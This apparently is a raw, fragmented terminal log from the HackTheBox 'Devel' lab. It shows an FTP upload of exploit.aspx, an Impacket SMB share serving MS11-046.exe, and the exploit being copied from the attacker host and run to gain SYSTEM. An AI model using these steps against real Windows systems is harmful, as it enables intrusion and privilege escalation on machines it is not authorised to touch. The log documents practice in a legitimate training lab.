 Directory of c:\Users\Public\Documents
14/07/2009  07:53 ��    <DIR>          .
14/07/2009  07:53 ��    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)   4.683.264.000 bytes free
c:\Users\Public\Documents>mkdir Juan
mkdir Juan
c:\Users\Public\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of c:\Users\Public\Documents
07/08/2023  11:07 ��    <DIR>          .
07/08/2023  11:07 ��    <DIR>          ..
07/08/2023  11:07 ��    <DIR>          Juan
0 File(s)              0 bytes
3 Dir(s)   4.683.264.000 bytes free
c:\Users\Public\Documents>cd Juan
cd Juan
c:\Users\Public\Documents\Juan>copy \\10.10.14.16\smbFolder\MS11-046.exe
copy \\10.10.14.16\smbFolder\MS11-046.exe
1 file(s) copied.
c:\Users\Public\Documents\Juan>MS11-046.exe
MS11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>S
└─$ smbserver.py smbFolder /home/kali/HTB/devel -smb2support
smbserver.py: command not found
┌──(kali㉿kali)-[~/programas/smbserver]
└─$ python3 smbserver.py smbFolder /home/kali/HTB/devel -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49176)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
kali@kali: ~/HTB/devel 117x8
ftp> put exploit.aspx
local: exploit.aspx remote: exploit.aspx
229 Entering Extended Passive Mode (|||49168|)
125 Data connection already open; Transfer starting.
100% |************************************************************************| 15969       16
226 Transfer complete.
15969 bytes sent in 00:00 (64.86 KiB/s)
ftp>
kali@kali: ~/HTB/devel 117x8
┌──(kali㉿kali)-[~/HTB/devel]
└─$ ls
40564.c  escaneo  exploit.aspx  juaniko.php  MS11-046.exe  prueba.html
┌──(kali㉿kali)-[~/HTB/devel]
└─$